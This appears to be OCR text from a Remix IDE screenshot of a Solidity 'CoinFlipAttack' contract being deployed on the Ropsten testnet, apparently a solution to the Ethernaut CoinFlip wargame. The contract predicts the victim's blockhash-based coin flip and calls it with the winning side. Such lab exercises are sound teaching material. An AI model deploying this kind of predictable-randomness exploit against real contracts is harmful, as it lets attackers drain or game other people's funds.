 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Ropsten (3) network
2
ACCOUNT
0x877...F4230 (0.98905585
GAS LIMIT
3000000
VALUE
0
wei
CONTRACT
CoinFlipAttack - browser/CoinFlipAt
Deploy
0xb986194478F0Ba6d91ac
Publish to IPFS
OR
At Address
0xb986194478F0Ba6d91ac083
Transactions recorded 0
Deployed Contracts
Currently you have no contract instances
to interact with.
CoinFlip.sol
CoinFlipAttack.sol
Home
3 tal
1 pragma solidity ^0.6.0;
2
3 import "./CoinFlip.sol";
4
5 contract CoinFlipAttack {
6
7 CoinFlip public victimContract;
8 uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
9
10 constructor(address _victimContractAddr) public {
11 victimContract = CoinFlip(_victimContractAddr);
12 }
13
14 function flip() public returns (bool) {
15 uint256 blockValue = uint256(blockhash(block.number - 1));
16 uint256 coinFlip = uint256(blockValue/FACTOR);
17 bool side = coinFlip == 1 ? true : false;
18
19 victimContract.flip(side);
20 }
21
22 }
ContractDefinition CoinFlipAttack
0 reference(s)
0
listen on network
Search with transaction hash or address